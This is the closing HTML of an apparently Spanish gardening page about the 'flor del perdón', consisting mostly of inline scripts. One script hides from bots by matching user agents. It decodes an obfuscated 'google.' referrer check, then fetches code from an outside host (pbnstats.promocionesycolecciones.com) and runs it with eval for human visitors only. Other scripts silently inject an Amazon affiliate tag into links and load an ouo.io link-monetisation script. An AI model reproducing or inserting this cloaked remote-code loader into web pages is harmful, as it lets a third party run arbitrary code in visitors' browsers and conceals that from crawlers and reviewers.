		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Descubre+el+simbolismo+y+la+belleza+de+la+flor+del+perd%C3%B3n+en+tu+jard%C3%ADn", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
